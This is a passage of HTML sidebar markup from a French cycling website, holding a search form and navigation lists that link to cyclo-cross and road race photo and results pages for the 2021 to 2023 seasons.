            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
